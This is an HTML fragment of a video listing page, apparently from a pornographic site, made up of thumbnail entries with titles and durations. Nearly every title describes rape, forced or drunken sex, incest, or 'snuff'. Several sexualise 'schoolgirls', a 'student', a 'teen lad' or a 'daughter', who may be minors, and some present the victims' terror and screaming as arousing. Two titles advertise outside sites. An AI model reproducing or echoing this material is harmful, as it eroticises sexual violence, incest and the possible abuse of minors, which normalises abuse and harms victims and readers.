                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16507859688091190021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e517b2ec86aa8305" src="/thumbs/21/16507859688091190021_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced girl getting raped by a screaming drunk in homemade xxx rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5840489970439038214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">mom and wive incest porn videos always have brutal scenes of forced anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5868963927346435890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5172bf98c910d732" src="/thumbs/890/5868963927346435890_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the female was scared and hopeless during her violent rape sex experience.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6869341998634853877/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5f54ce27054d65f5" src="/thumbs/877/6869341998634853877_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot mom forced to do sex in this xxx rape movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732416946221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                    <span class="thumb-info">3:14</span>
                                </div>
                                <span class="thumb-desc">Restrained and Punished with a crop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">drunk amateur gets a violent porn in a forced rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4035981716644662145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3802affcdc938b81" src="/thumbs/145/4035981716644662145_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped in hot porn - a young wive brutally forced to enter a porn studio, violently sexed and raped.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4765857306659275292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4223b9f845a0421c" src="/thumbs/292/4765857306659275292_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">an immoral thief savored the rough sex that occurred as part of the brutal rapes in the latest porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg"/>
                                    <span class="thumb-info">13:42</span>
                                </div>
                                <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg"/>
                                    <span class="thumb-info">19:29</span>
                                </div>
                                <span class="thumb-desc">Woman with a broke down car picked up and abused by two bad guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734703851791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9da8ad90f" src="/thumbs/791/2705852734703851791_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">Girl don&#039;t know her mind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3190184882780227875/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c45d03fa1efc923" src="/thumbs/875/3190184882780227875_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">homemade rape porn can show real terror and emotion.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/264729907032620710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2992147532319978902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29863e53db7e7596" src="/thumbs/902/2992147532319978902_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex and ass fucking featured in incredible family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638599046076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107bf103bc" src="/thumbs/76/3824942638599046076_0.jpg"/>
                                    <span class="thumb-info">19:47</span>
                                </div>
                                <span class="thumb-desc">Korean Sex Scene 239</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732932932173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg"/>
                                    <span class="thumb-info">12:15</span>
                                </div>
                                <span class="thumb-desc">Vietnamese rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1904749737905982201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a6f07cb79e78af9" src="/thumbs/201/1904749737905982201_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sexy girl wive in desadov porn movie wants a hot blowjob.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637894359090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6155467875255811836/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="556c9d6b62f37efc" src="/thumbs/836/6155467875255811836_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">drunk amateur whore abused in violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3021601242979049050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29eee25244a51e5a" src="/thumbs/50/3021601242979049050_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">31. brutal anal rape of hot wive in amateur rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3614816466345250943/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="322a686c8cbdd07f" src="/thumbs/943/3614816466345250943_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">gang of brutal thugs force milf to act in drunk rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640107293228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg"/>
                                    <span class="thumb-info">3:54</span>
                                </div>
                                <span class="thumb-desc">Hot Chinese girl forced to fuck by several guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637548841934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">Anal Pantyhose 16</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/96832338820180989/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="158047fc625abfd" src="/thumbs/989/96832338820180989_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex with an unsuspecting sexy girl being forced into a rough and brutal session.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Ageha loves to fuck more guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7171752525329918507/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63872eec994cea2b" src="/thumbs/507/7171752525329918507_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot anal sex scene featuring real rape xxx content in a porn movie full with brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638481357224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">her first hard dp</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                    <span class="thumb-info">5:53</span>
                                </div>
                                <span class="thumb-desc">girl forced to have a threesome with two guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545087899275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512242668b" src="/thumbs/275/1426482545087899275_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Triple sex and antique porn anal xxx It wasn t smart of Marsha May to get</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">drunk step dad makes pregnant drunk daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg"/>
                                    <span class="thumb-info">12:32</span>
                                </div>
                                <span class="thumb-desc">the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733290127028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5675465525827855283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">female screaming and begging to stop while being violently abused in a forced porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9043278962528724484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6942062024994034053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="605728a1907f9185" src="/thumbs/53/6942062024994034053_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">wive of victims are sometimes dragged in to the scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8018611179443505965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/866428165385942256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c062bd36d38f4f0" src="/thumbs/256/866428165385942256_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16876211683130832352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea34591c9f4f75e0" src="/thumbs/352/16876211683130832352_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">fuck is often rough and violent in a real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14468054177349742172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c8c8da9e8809ae5c" src="/thumbs/172/14468054177349742172_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">girl in these movies are violated and degraded repeatedly in the most brutal ways imaginable.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3220789650894492163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2cb28b1f7dd21203" src="/thumbs/163/3220789650894492163_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">sex toy filled ass of mom captured in amateur xxx rape movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1009351604643196531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e01efefc83a6e73" src="/thumbs/531/1009351604643196531_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">desperate cries for release while being brutally penetrated in a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6175048153516573611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="55b22d942d4983ab" src="/thumbs/611/6175048153516573611_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Fan From Atlanta Spit On My Face</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3092349119186665467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2aea3b23d29cfffb" src="/thumbs/467/3092349119186665467_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the young amateur sucked a dick against her will in a drunk-induced rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733868899730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a8c67d92" src="/thumbs/730/2705852733868899730_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Son Takes What His Mom Won&#039;t Give Him - Extended Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835455553918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Restricted is Charlotte Sartre analized by big dude</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/81041775398817787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced and drunk family making amateur rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/732065140260619291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a28d15dcdae441b" src="/thumbs/291/732065140260619291_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex leads to screaming and brutal porn in this amateur homemade video; the results, shocking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1816961151638472186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1937248a6e1885fa" src="/thumbs/186/1816961151638472186_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">the girl was completely unaware of the drunk man's plans to force her into fucking him.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639031039819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640058826651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17357818737049386152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0e35c2cf972bca8" src="/thumbs/152/17357818737049386152_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">teen forced to rough sex and blowjob in the brutal rape porn scene.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640462424108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb01e82c" src="/thumbs/108/3824942640462424108_0.jpg"/>
                                    <span class="thumb-info">13:01</span>
                                </div>
                                <span class="thumb-desc">Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638877448003/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c891743" src="/thumbs/3/3824942638877448003_0.jpg"/>
                                    <span class="thumb-info">13:35</span>
                                </div>
                                <span class="thumb-desc">Brazilian girl forced by couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5696955137841680976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f0fa6839c63d250" src="/thumbs/976/5696955137841680976_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk woman forced and brutally raped in an xxx rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4104645289335616188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38f6a124afd472bc" src="/thumbs/188/4104645289335616188_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Redbone FAT Loves Rough Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733925869690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">Forced pain anal big dildo painanal.tr.gg</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5690664230740210593/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ef94cf7a94ab3a1" src="/thumbs/593/5690664230740210593_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">watching a mom and girl in a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1785624183943412163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18c7cfbc124b39c3" src="/thumbs/163/1785624183943412163_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex with rape porn, sucking, and oral sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18117607791606585830/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb6eac4b968f59e6" src="/thumbs/830/18117607791606585830_0.jpg"/>
                                    <span class="thumb-info">11:38</span>
                                </div>
                                <span class="thumb-desc">wive gets brutally raped in a forced drunk porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/225095674463053533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31fb352c4d8e6dd" src="/thumbs/533/225095674463053533_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">a girl being forcefully fucked in a rape porn movie and screaming in pleasure and pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2243320029324557577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                    <span class="thumb-info">8:58</span>
                                </div>
                                <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3634484409614368572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
